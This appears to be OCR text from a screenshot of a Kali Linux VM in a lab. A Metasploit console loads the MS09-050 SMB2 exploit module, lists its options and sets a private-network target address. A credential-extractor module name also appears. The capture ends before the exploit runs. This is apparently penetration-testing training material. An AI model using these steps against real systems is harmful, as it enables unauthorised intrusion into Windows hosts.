 Kali-Linux-2016.2-vm-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Windows Server 2008 32bit Kali-Linux-2016.2-vm-am... Server 2008 Target
Applications Places Terminal Mon 08:36 1
root@kali: ~
File Edit View Search Terminal Help
normal Windows Gather AutoLogin User Credential Extractor
msf > use exploit/windows/smb/ms09_050_smb2_negotiate_func_index
msf exploit(ms09_050_smb2_negotiate_func_index) > show options
Module options (exploit/windows/smb/ms09_050_smb2_negotiate_func_index):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The target port (TCP)
WAIT 180 yes The number of seconds to wait for the attac
k to complete.
Exploit target:
Id Name
-- ----
0 Windows Vista SP1/SP2 and Server 2008 (x86)
msf exploit(ms09_050_smb2_negotiate_func_index) > set RHOST 192.168.145.129
#!
mount-
shared-
folders.sh
To return to your computer, press Ctrl+Alt.
8:36 PM
6/26/2017